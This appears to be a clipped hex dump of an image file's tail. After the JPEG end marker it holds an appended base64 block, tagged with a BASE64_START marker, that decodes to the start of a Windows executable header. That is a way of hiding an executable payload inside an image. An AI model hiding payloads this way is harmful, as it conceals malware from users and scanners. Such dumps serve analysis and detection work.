 C 37 2A 7B EA 7C C6 27 1F FF D9 3C 3C 42 41 53 Ì7*{ê|Æ'.ÿÙ<<BAS
5 36 34 5F 53 54 41 52 54 3E 3E 54 56 71 51 41 E64_START>>TVqQA
1 4D 41 41 41 41 45 41 41 41 41 2F 2F 38 41 41 AMAAAAEAAAA//8AA
C 67 41 41 41 41 41 41 41 41 41 51 41 41 41 41 LgAAAAAAAAAQAAAA
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
1 41 41 41 41 41 41 41 41 41 41 67 41 41 41 41 AAAAAAAAAAAgAAAA
1 34 66 75 67 34 41 74 41 6E 4E 49 62 67 42 54 A4fug4AtAnNIbgBT
D 30 68 56 47 68 70 63 79 42 77 63 6D 39 6E 63 M0hVGhpcyBwcm9nc
D 46 74 49 47 4E 68 62 6D 35 76 64 43 42 69 5A mFtIGNhbm5vdCBiZ
3 42 79 64 57 34 67 61 57 34 67 52 45 39 54 49 SBydW4gaW4gRE9TI
7 31 76 5A 47 55 75 44 51 30 4B 4A 41 41 41 41 G1vZGUuDQ0KJAAAA
1 41 41 41 41 42 51 52 51 41 41 54 41 45 44 41 AAAAABQRQAATAEDA
3 4D 6A 6B 32 63 41 41 41 41 41 41 41 41 41 41 CMjk2cAAAAAAAAAA
F 41 41 49 69 41 4C 41 54 41 41 41 4D 49 41 41 OAAIiALATAAAMIAA
1 41 47 41 41 41 41 41 41 41 41 2F 74 38 41 41 AAGAAAAAAAA/t8AA
1 41 67 41 41 41 41 41 41 41 41 41 41 41 41 45 AAgAAAAAAAAAAAAE
1 41 67 41 41 41 41 41 67 41 41 42 41 41 41 41 AAgAAAAAgAABAAAA
1 41 41 41 41 41 45 41 41 41 41 41 41 41 41 41 AAAAAAEAAAAAAAAA
1 42 41 41 51 41 41 41 67 41 41 41 41 41 41 41 ABAAQAAAgAAAAAAA
1 4D 41 51 49 55 41 41 42 41 41 41 42 41 41 41 AMAQIUAABAAABAAA
1 41 41 45 41 41 41 45 41 41 41 41 41 41 41 41 AAAEAAAEAAAAAAAA